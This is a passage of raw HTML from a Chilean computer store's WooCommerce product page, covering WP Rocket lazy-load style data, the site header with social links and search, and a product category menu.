url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"615b8997-8b5b-4bc4-a8dd-26efe7765c4c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".vc_pixel_icon-shield","style":".vc_pixel_icon-shield{--wpr-bg-b0e46b0b-3141-4b70-807b-debccf0800ba: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"b0e46b0b-3141-4b70-807b-debccf0800ba","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".vc_pixel_icon-video","style":".vc_pixel_icon-video{--wpr-bg-ee8953ae-2032-47e0-949e-eceb7656668b: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"ee8953ae-2032-47e0-949e-eceb7656668b","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-04085217-3815-4867-9486-b442d28997fa: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"04085217-3815-4867-9486-b442d28997fa","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-f7aef239-88e5-4e16-8859-b59168a01d6d: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"f7aef239-88e5-4e16-8859-b59168a01d6d","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":".wpb_flickr_widget p.flickr_stream_wrap a","style":".wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-4a4baf5c-fdce-4707-8c39-c70cde828d84: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png');}","hash":"4a4baf5c-fdce-4707-8c39-c70cde828d84","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png"},{"selector":".vc-spinner.vc-spinner-complete","style":".vc-spinner.vc-spinner-complete:before{--wpr-bg-48ab45d1-7d44-4340-9849-3752601ca59f: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"48ab45d1-7d44-4340-9849-3752601ca59f","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc-spinner.vc-spinner-failed","style":".vc-spinner.vc-spinner-failed:before{--wpr-bg-6bc90ef5-8927-4b2b-9350-0039840dbbf6: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png');}","hash":"6bc90ef5-8927-4b2b-9350-0039840dbbf6","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png"},{"selector":"input[type=\"date\"]","style":"input[type=\"date\"]{--wpr-bg-18f95e3b-143d-4ecd-8cce-9dde60743240: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg');}","hash":"18f95e3b-143d-4ecd-8cce-9dde60743240","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg"},{"selector":"[class*=\"color-scheme-light\"] input[type='date']","style":"[class*=\"color-scheme-light\"] input[type='date']{--wpr-bg-fb80176e-464b-4837-9883-ad6148601a8d: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg');}","hash":"fb80176e-464b-4837-9883-ad6148601a8d","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg"},{"selector":".pswp__button,[class*=\"pswp__button--arrow--\"]","style":".pswp__button,[class*=\"pswp__button--arrow--\"]:before{--wpr-bg-3a7d67cf-17ab-4e97-9194-765cea0e67c7: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.png');}","hash":"3a7d67cf-17ab-4e97-9194-765cea0e67c7","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.png"},{"selector":".pswp--svg .pswp__button,.pswp--svg [class*=\"pswp__button--arrow--\"]","style":".pswp--svg .pswp__button,.pswp--svg [class*=\"pswp__button--arrow--\"]:before{--wpr-bg-cc5dc0e8-a4a1-489b-86c5-3d8317784794: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.svg');}","hash":"cc5dc0e8-a4a1-489b-86c5-3d8317784794","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.svg"},{"selector":"rs-dotted.twoxtwo","style":"rs-dotted.twoxtwo{--wpr-bg-95c382b2-ee96-4853-a962-9b09235610dd: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png');}","hash":"95c382b2-ee96-4853-a962-9b09235610dd","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png"},{"selector":"rs-dotted.twoxtwowhite","style":"rs-dotted.twoxtwowhite{--wpr-bg-eb66646c-6e98-4182-9bb9-ea860f0b3a08: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png');}","hash":"eb66646c-6e98-4182-9bb9-ea860f0b3a08","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png"},{"selector":"rs-dotted.threexthree","style":"rs-dotted.threexthree{--wpr-bg-174b4a1a-4b46-4574-abfe-dba6334abb8f: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png');}","hash":"174b4a1a-4b46-4574-abfe-dba6334abb8f","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png"},{"selector":"rs-dotted.threexthreewhite","style":"rs-dotted.threexthreewhite{--wpr-bg-043c60fb-a73e-45fa-964e-8c388d02f7be: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png');}","hash":"043c60fb-a73e-45fa-964e-8c388d02f7be","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-637242c5-28c9-4bc5-97d9-ac4a5d81b4c6: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"637242c5-28c9-4bc5-97d9-ac4a5d81b4c6","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-49bd9184-e9cd-41a1-94a2-a19db083128c: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"49bd9184-e9cd-41a1-94a2-a19db083128c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":"rs-loader.spinner0","style":"rs-loader.spinner0{--wpr-bg-a3a5d855-2367-45a3-ad2a-12177fbf793d: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"a3a5d855-2367-45a3-ad2a-12177fbf793d","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"},{"selector":"rs-loader.spinner5","style":"rs-loader.spinner5{--wpr-bg-592bbccb-aefd-4ff7-8606-24451edcb137: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"592bbccb-aefd-4ff7-8606-24451edcb137","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-16134 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-rocket-location-hash="1d2f525ce3ea968146219c11c5fd2e8a" class="wd-skip-links">
						<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div data-rocket-location-hash="cac5a6d623ac7d282dcc5185b5772dc7" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="80161c4db95953b0d53a99b3d41bcfe6" class="whb-header whb-header_106032 whb-scroll-slide whb-sticky-real">
					<div data-rocket-location-hash="204580e74ddd733969730c489876d875" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49">Megabits LTDA</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-bordered social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://facebook.com/megabitscomputacion" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/MegaBitsCL" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/megabitspuq" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCCcK7gZ9JYONdPcxKDlA9Og" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/56934512158" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/56934512158" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@megabitspuq" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	<div id="wd-697ea3e5bddb0" class="  whb-rbok2i76ce6snwdl6tac wd-button-wrapper text-center"><a href="https://megabits.cl/megabox-pcs-gamers/" title="" target="_blank" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-extra-small">PC Gamer</a></div><div id="wd-697ea3e5bde51" class="  whb-lfzkgwcl1ull6ftnw5co wd-button-wrapper text-center"><a href="https://megabits.cl/product-category/gamers-video-juegos/" title="" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-extra-small">Zona Gamer</a></div><div id="wd-697ea3e5bdee7" class="  whb-bc9qjn4ox9b43s77h58y wd-button-wrapper text-center"><a href="https://megabits.cl/ofertas/" title="" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-extra-small">Ofertas</a></div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://megabits.cl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 250px;" loading="lazy">
<source type="image/avif" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Megabits Tienda Computación Punta Arenas" data-lazy-src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png"/><noscript><img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas" loading="lazy"/></noscript>
</picture>
	</a>
					<a href="https://megabits.cl/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 250px;">
<source type="image/avif" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Megabits Tienda Computación Punta Arenas" data-lazy-src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png"/><noscript><img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas"/></noscript>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://megabits.cl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Categorías" rel="nofollow" data-val="0">
					<span>Categorías</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Categorías</a></li>
							<li class="cat-item cat-item-69"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/" data-val="almacenamiento" data-title="Almacenamiento" >Almacenamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-492"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" data-val="accesorios-almacenamiento" data-title="Accesorios de Almacenamiento" >Accesorios de Almacenamiento</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/discos-externos/" data-val="discos-externos" data-title="Discos Externos" >Discos Externos</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/discos-internos/" data-val="discos-internos" data-title="Discos Internos" >Discos Internos</a>
</li>
	<li class="cat-item cat-item-70"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" data-val="estado-solido-ssd" data-title="Estado Solido (SSD)" >Estado Solido (SSD)</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" data-val="memorias-externas" data-title="Memorias externas" >Memorias externas</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" data-val="unidades-flash" data-title="Unidades Flash USB" >Unidades Flash USB</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/" data-val="audio-y-video" data-title="Audio y Video" >Audio y Video</a>
<ul class='children'>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" data-val="accesorios-tv-monitor" data-title="Accesorios TV - Monitor" >Accesorios TV &#8211; Monitor</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" data-val="adaptadores-audio-video" data-title="Adaptadores audio video" >Adaptadores audio video</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" data-val="cables-de-audio-y-video" data-title="Cables de Audio y Video" >Cables de Audio y Video</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" data-val="televisores-y-monitores" data-title="Televisores y Monitores" >Televisores y Monitores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/" data-val="componentes-pc" data-title="Componentes PC" >Componentes PC</a>
<ul class='children'>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" data-val="fuentes-de-poder" data-title="Fuentes de poder" >Fuentes de poder</a>
</li>
	<li class="cat-item cat-item-473"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/gabinetes/" data-val="gabinetes" data-title="Gabinetes" >Gabinetes</a>
</li>
	<li class="cat-item cat-item-18"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" data-val="memorias-ram" data-title="Memorias" >Memorias</a>
	<ul class='children'>
	<li class="cat-item cat-item-494"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" data-val="notebook-ram" data-title="Notebook RAM" >Notebook RAM</a>
</li>
	<li class="cat-item cat-item-493"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" data-val="pc-ram" data-title="PC RAM" >PC RAM</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-470"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/procesadores/" data-val="procesadores" data-title="Procesadores" >Procesadores</a>
</li>
	<li class="cat-item cat-item-501"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" data-val="refrigeracion" data-title="Refrigeración" >Refrigeración</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/" data-val="electronica-y-energia" data-title="Electrónica y Energía" >Electrónica y Energía</a>
<ul class='children'>
	<li class="cat-item cat-item-496"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" data-val="adaptadores" data-title="Adaptadores" >Adaptadores</a>
</li>
	<li class="cat-item cat-item-495"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" data-val="cables-y-extensiones" data-title="Cables y Extensiones" >Cables y Extensiones</a>
</li>
	<li class="cat-item cat-item-497"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" data-val="cargadores-y-cables" data-title="Cargadores y Cables" >Cargadores y Cables</a>
</li>
	<li class="cat-item cat-item-554"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/pilas-alcalinas/" data-val="pilas-alcalinas" data-title="Pilas Alcalinas" >Pilas Alcalinas</a>
</li>
	<li class="cat-item cat-item-335"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/ups/" data-val="ups" data-title="UPS" >UPS</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://megabits.cl/product-category/equipos-portatil-y-pc/" data-val="equipos-portatil-y-pc" data-title="Equipos - Portátil y PC" >Equipos &#8211; Portátil y PC</a>
<ul class='children'>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" data-val="portatiles-movil" data-title="Portátiles / Móvil" >Portátiles / Móvil</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/" data-val="gamers-video-juegos" data-title="Gamers" >Gamers</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" data-val="accesorios-gamer" data-title="Accesorios Gamer" >Accesorios Gamer</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" data-val="audifonos-microfonos-gamer" data-title="Audifonos - Microfonos Gamer" >Audifonos &#8211; Microfonos Gamer</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" data-val="hardware-gamer" data-title="Hardware Gamer" >Hardware Gamer</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" data-val="kit-gamer" data-title="Kit Gamer" >Kit Gamer</a>
</li>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" data-val="monitor-gamer" data-title="Monitor Gamer" >Monitor Gamer</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" data-val="mouse-gamer" data-title="Mouse Gamer" >Mouse Gamer</a>
</li>
	<li class="cat-item cat-item-528"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" data-val="mousepad-gamer" data-title="MousePad Gamer" >MousePad Gamer</a>
</li>
	<li class="cat-item cat-item-480"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" data-val="sillas-gamers" data-title="Sillas Gamers" >Sillas Gamers</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" data-val="teclado-gamer" data-title="Teclado Gamer" >Teclado Gamer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-534"><a class="pf-value" href="https://megabits.cl/product-category/herramientas/" data-val="herramientas" data-title="Herramientas" >Herramientas</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/" data-val="impresion-e-insumos" data-title="Impresión e Insumos" >Impresión e Insumos</a>
<ul class='children'>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" data-val="impresoras" data-title="Impresoras" >Impresoras</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" data-val="tintas" data-title="Tintas" >Tintas</a>
</li>
	<li class="cat-item cat-item-16"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/toners/" data-val="toners" data-title="Toners" >Toners</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://megabits.cl/product-category/nuevo/" data-val="nuevo" data-title="Nuevo" >Nuevo</a>
</li>
	<li class="cat-item cat-item-508"><a class="pf-value" href="https://megabits.cl/product-category/oferta/" data-val="oferta" data-title="Oferta" >Oferta</a>
</li>
	<li class="cat-item cat-item-19"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" data-val="perifericos-teclados-cables-usb-mouses" data-title="Periféricos" >Periféricos</a>
<ul class='children'>
	<li class="cat-item cat-item-315"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" data-val="audifonos-y-microfonos" data-title="Audifonos y Micrófonos" >Audifonos y Micrófonos</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-475"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" data-val="ergonomia" data-title="Ergonomía" >Ergonomía</a>
</li>
	<li class="cat-item cat-item-553"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mousepads/" data-val="mousepads" data-title="Mousepads" >Mousepads</a>
</li>
	<li class="cat-item cat-item-499"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" data-val="parlantes" data-title="Parlantes" >Parlantes</a>
</li>
	<li class="cat-item cat-item-552"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" data-val="teclados" data-title="Teclados" >Teclados</a>
</li>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" data-val="teclados-y-mouse" data-title="Teclados y Mouse" >Teclados y Mouse</a>
</li>
	<li class="cat-item cat-item-498"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://megabits.cl/product-category/redes/" data-val="redes" data-title="Redes" >Redes</a>
<ul class='children'>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://megabits.cl/product-category/redes/accesorios-de-red/" data-val="accesorios-de-red" data-title="Accesorios de red" >Accesorios de red</a>
</li>
	<li class="cat-item cat-item-82"><a class="pf-value" href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" data-val="cables-de-red-utp-rj45-megabits" data-title="Cables de Red" >Cables de Red</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://megabits.cl/product-category/redes/equipos-de-red/" data-val="equipos-de-red" data-title="Equipos de Red" >Equipos de Red</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://megabits.cl/product-category/redes/rack-gabinetes/" data-val="rack-gabinetes" data-title="Rack Gabinetes" >Rack Gabinetes</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://megabits.cl/product-category/redes/wifi/" data-val="wifi" data-title="Wifi" >Wifi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-84"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/" data-val="video-vigilancia" data-title="Video Vigilancia" >Video Vigilancia</a>
<ul class='children'>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" data-val="accesorios-cctv" data-title="Accesorios CCTV" >Accesorios CCTV</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/alarmas/" data-val="alarmas" data-title="Alarmas" >Alarmas</a>
</li>
	<li class="cat-item cat-item-500"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" data-val="almacenamiento-cctv" data-title="Almacenamiento CCTV" >Almacenamiento CCTV</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" data-val="camaras-de-seguridad" data-title="Cámaras de seguridad" >Cámaras de seguridad</a>
	<ul class='children'>
	<li class="cat-item cat-item-557"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" data-val="camara-analoga" data-title="Cámara Análoga" >Cámara Análoga</a>
</li>
	<li class="cat-item cat-item-556"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" data-val="camara-ip" data-title="Cámara IP" >Cámara IP</a>
</li>
	<li class="cat-item cat-item-558"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" data-val="wifi-camaras-de-seguridad" data-title="Wifi" >Wifi</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" data-val="dvr-nvr" data-title="DVR / NVR" >DVR / NVR</a>
</li>
